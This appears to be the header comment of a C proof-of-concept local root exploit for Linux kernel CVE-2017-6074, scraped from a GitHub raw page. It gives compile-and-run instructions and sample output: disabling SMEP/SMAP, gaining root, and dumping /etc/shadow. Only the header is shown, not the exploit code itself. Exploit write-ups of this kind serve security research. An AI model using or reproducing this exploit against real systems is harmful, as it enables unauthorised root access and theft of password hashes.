 rcontent.com/xairy/kernel-exploits/master/CVE-2017-6074/poc.c
Search
// A proof-of-concept local root exploit for CVE-2017-6074.
// Includes a semireliable SMAP/SMEP bypass.
// Tested on 4.4.0-62-generic #83-Ubuntu kernel.
// https://github.com/xairy/kernel-exploits/tree/master/CVE-2017-6074
//
// Usage:
// $ gcc poc.c -o pwn
// $ ./pwn
// [.] namespace sandbox setup successfully
// [.] disabling SMEP & SMAP
// [.] scheduling 0xffffffff81064550(0x406e0)
// [.] waiting for the timer to execute
// [.] done
// [.] SMEP & SMAP should be off now
// [.] getting root
// [.] executing 0x402043
// [.] done
// [.] should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// [!] don't kill the exploit binary, the kernel will crash
// # cat /etc/shadow
// ...
// daemon:*:17149:0:99999:7:::
// bin:*:17149:0:99999:7:::
// sys:*:17149:0:99999:7:::
// sync:*:17149:0:99999:7:::
// games:*:17149:0:99999:7:::
// ...
//